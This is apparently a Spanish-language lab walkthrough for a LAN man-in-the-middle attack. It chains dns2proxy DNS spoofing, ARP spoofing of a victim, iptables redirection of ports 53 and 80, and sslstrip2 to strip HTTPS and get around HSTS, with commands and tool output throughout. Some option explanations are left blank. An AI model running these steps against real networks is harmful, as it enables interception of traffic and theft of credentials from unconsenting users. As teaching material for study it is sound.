Lab1: byt3bl33d3r/sslstrip2 + singe/dns2proxy
Requerimientos
- /sslstrip2
- dns2proxy
Ambas herramientas orginalemente son de @LeonardoNve, pero sslstrip2 ha sido borrado por la ley GAG de España:
Cause the new gag law which criminalized the publication of ‘offensive’ security tools/techniques I have to delete this repository. You can find good forks on MITMf framework (https://github.com/byt3bl33d3r/MITMf) or MANA rogue AP (https://github.com/sensepost/mana).
moxie0/sslstrip
└─LeonardoNve/sslstrip2
├─singe/sslstrip2
| └─Samega7Cattac/sslstrip2 (Soporte Python 3)
| └─FredyRosero/sslstrip2-py3
└─byt3bl33d3r/sslstrip2
LeonardoNve/dns2proxy
└─mh4x0f/dns2proxy3 (Soporte Python 3)
└─FredyRosero/dns2proxy3
* La versión @TimTelfer/sslstrip2 tiene un filtro interesante para Content Security Policy (CSP)
1. Entorno virtual
Python 2
sudo apt update -y
sudo apt install -y python2.7 python2-dev virtualenv libpcap-dev
Python 3
sudo apt update -y
sudo apt install -y python3-dev libpcap-dev
virtualenv
curl https://bootstrap.pypa.io/pip/2.7/get-pip.py --output get-pip.py
sudo python2 get-pip.py
pip2 install virtualenv
virtualenv -p python2.7 lab1
source lab1/bin/activate
$ python --version
Python 2.7.18
pyenv python 2
pyenv install 2.7.18 -v
pyenv virtualenv 2.7.18
pyenv activate 2.7.18 lab1
pyenv deactivate
pyenv python 3
pyenv install 3.8.10 -v
pyenv virtualenv 3.8.10 lab1-3
pyenv activate lab1-3
pyenv deactivate
Requerimientos del entorno
sudo pip install dnspython pcapy #dns2proxy
sudo pip install twisted pyOpenSSL service_identity clientRequest #sslstrip2
Dns2proxy
Una respuesta DNS legítima
$ nslookup uqbarun.github.io
Server: 127.0.0.53
Address: 127.0.0.53#53
Non-authoritative answer:
Name: uqbarun.github.io
Address: 185.199.110.153
Name: uqbarun.github.io
Address: 185.199.108.153
...
Obtenemos la herramienta
git clone https://github.com/FredyRosero/dns2proxy3.git
cd dns2proxy3
Configuramos una falsificación para que responda con la IP de
echo "uqbarun.github.io 142.250.78.100" > spoof.cfg
Primera prueba de Dns2proxy local
Lanzamos el servidor DNS. Notemos que dice que no falsificará respuestas en loopback
$ sudo python dns2proxy.py
Non spoofing to 127.0.0.1
Specific host spoofing uqbarun.github.io with 142.250.78.100
Specific domain IP .domain.com with 8.8.9.9
Specific domain IP .thisisalongdomainnameasdfasdfafsd.com with 178.62.64.250
DNS Forwarding activado....
binded to UDP port 53.
waiting requests.
Pero si en las demás interfaces.
$ ip link
$ ip a s enp3s0f0 | grep inet
inet 192.168.1.101/24 brd 192.168.1.255 scope global dynamic noprefixroute enp3s0f0
$ IP_ATACANCATE=192.168.1.101
Comprobamos el puerto con lsof
sudo lsof -i :53
o con nmap
$ sudo nmap -sU -T5 -p53 $IP_ATACANCATE
Starting Nmap 7.80 ( https://nmap.org ) at 2023-06-12 16:15 -05
Nmap scan report for 192.168.1.101 (192.168.1.101)
Host is up (0.053s latency).
PORT STATE SERVICE
53/udp open domain
Nmap done: 1 IP address (1 host up) scanned in 0.29 seconds
La respuesta falsificando la resolución de nombre
$ nslookup uqbarun.github.io 192.168.1.101
Server: 192.168.1.101
Address: 192.168.1.101#53
Name: uqbarun.github.io
Address: 142.250.78.100
** server can't find uqbarun.github.io: NXDOMAIN
Y la salida de depuración de la herramienta
$ sudo python dns2proxy.py
...
serving a request.
('C', '\xbb')
msg id = CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC�
Client IP: 192.168.1.101
request is uqbarun.github.io. IN A
Doing the A query....
1 questions.
q name = uqbarun.github.io
Query = uqbarun.github.io A
Adding fake IP = 142.250.78.100
waiting requests.
serving a request.
('\x91', '_')
msg id = ����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������_
Client IP: 192.168.1.101
request is uqbarun.github.io. IN AAAA
waiting requests.
Primera prueba de Dns2proxy remota
victima$ ip a s enp3s0f0 | grep inet
inet 192.168.1.101/24 brd 192.168.1.255 scope global dynamic noprefixroute enp3s0f0
La respuesta falsificando la resolución de nombre
victima$ nslookup uqbarun.github.io 192.168.1.101
Server: 192.168.1.101
Address: 192.168.1.101#53
Name: uqbarun.github.io
Address: 142.250.78.100
** server can't find uqbarun.github.io: NXDOMAIN

Suplantar el DNS primario con ARPspoof

git clone https://github.com/byt3bl33d3r/arpspoof.git
cd arpspoof
OBJETIVO=192.168.1.100
GATEWAY=192.168.1.1
NIC=enp3s0f0
sudo python3 arpspoof/arpspoof.py -i $NIC -t $OBJETIVO $GATEWAY
Redirección de puerto 53
sudo sysctl net.ipv4.ip_forward=1
sudo iptables --flush
sudo iptables --flush -t nat
sudo iptables -t nat -A PREROUTING -p udp --destination-port 53 -j REDIRECT --to-port 53
sudo iptables -t nat -L -n -v
donde
-
-t nat: -
-A PREROUTING: -
-p udp: -
--destination-port 53: -
-j REDIRECT: -
--to-port 53:
$ sudo ss -tulpn | grep 53
udp UNCONN 0 0 0.0.0.0:53 0.0.0.0:* users:(("python",pid=545823,fd=3))
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:* users:(("systemd-resolve",pid=1329,fd=12))
https://www.linuxuprising.com/2020/07/ubuntu-how-to-free-up-port-53-used-by.html
Prueba DNSspoofing para LAN
victima$ nslookup login.unal.edu.co
victima$ ping login.unal.edu.co
atacante$ sudo tcpdump -n "src or dst host 192.168.1.102 and dst port 53 or src port 53" | grep login.unal.edu.co
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on enp3s0f0, link-type EN10MB (Ethernet), capture size 262144 bytes
05:08:46.636065 IP 192.168.1.102.48865 > 8.8.8.8.53: 45576+ AAAA? login.unal.edu.co. (35)
05:08:49.211907 IP 192.168.1.102.42197 > 8.8.8.8.53: 3208+ A? login.unal.edu.co. (35)
SSLStrip+
This is a new version of [Moxie´s SSLstrip] (http://www.thoughtcrime.org/software/sslstrip/) with the new feature to avoid HTTP Strict Transport Security (HSTS) protection mechanism. This version changes HTTPS to HTTP as the original one plus the hostname at html code to avoid HSTS. Check my slides at BlackHat ASIA 2014 [OFFENSIVE: EXPLOITING DNS SERVERS CHANGES] (http://www.slideshare.net/Fatuo__/offensive-exploiting-dns-servers-changes-blackhat-asia-2014) for more information. For this to work you also need a DNS server that reverse the changes made by the proxy, you can find it at https://github.com/LeonardoNve/dns2proxy.
PUERTO_SSLSTRIP=9000
sudo python sslstrip.py --listen $PUERTO_SSLSTRIP --all --write log.txt
donde
-
--listeno-les el puerto en el que sslstrip2 recibirá el tráfico. -
--allo-aindica en nivel de loogin en depuración. -
--writeo-windica el archivo de salida del log.
Redirección de puerto 80
El comando iptables es utilizado para administrar las reglas del firewall en Linux.
$ sudo iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port $PUERTO_SSLSTRIP
$ sudo iptables -t nat -L -n -v
sudo: unable to resolve host local: Name or service not known
Chain PREROUTING (policy ACCEPT 8 packets, 477 bytes)
pkts bytes target prot opt in out source destination
91 6170 REDIRECT udp -- * * 0.0.0.0/0 0.0.0.0/0 udp dpt:53 redir ports 53
2 120 REDIRECT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp dpt:80 redir ports 9000
Donde
-
-t nat: -
-A PREROUTING: -p tcp:-
--destination-port 80: -
-j REDIRECT: --to-port 9000:
sudo lsof -i :9000
¿Qué sigue?
Bettercap << >> Lab1: sslstrip2+dns2proxy
> Exit code: 1 █